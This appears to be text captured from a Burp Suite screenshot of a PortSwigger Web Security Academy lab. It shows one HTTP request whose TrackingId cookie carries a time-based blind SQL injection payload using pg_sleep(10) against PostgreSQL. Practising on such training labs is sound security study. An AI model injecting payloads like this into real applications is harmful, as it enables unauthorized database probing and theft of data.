 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a06004d03cb70778384bf6900d2001e.web-security-academy.net
3 Cookie: TrackingId=ndVHDXAyh3lAvbEB'||pg_sleep(10)--; session=
ZiUExQvbwOYb8CRivMP77io8ueePb5Zl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Inspector
Notes